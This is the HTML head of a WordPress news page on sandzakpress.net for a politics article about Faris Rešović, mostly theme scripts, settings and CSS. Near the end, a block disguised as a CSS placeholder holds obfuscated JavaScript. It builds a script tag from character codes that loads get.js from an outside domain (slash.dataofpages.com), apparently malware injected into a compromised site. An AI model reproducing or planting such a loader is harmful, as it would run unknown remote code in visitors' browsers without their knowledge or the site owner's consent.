                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/politika/",
                    "name": "Politika"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/",
                    "name": "Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-300036 single-format-standard td-standard-pack faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
